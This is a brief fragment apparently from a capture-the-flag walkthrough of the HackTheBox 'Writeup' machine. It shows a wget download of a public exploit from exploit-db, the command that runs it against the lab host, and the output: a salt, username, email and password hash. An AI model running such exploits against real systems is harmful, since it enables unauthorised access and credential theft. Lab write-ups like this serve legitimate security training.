 wget https://www.exploit-db.com/download/46635
python2 46635 -u http://10.10.10.138/writeup
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7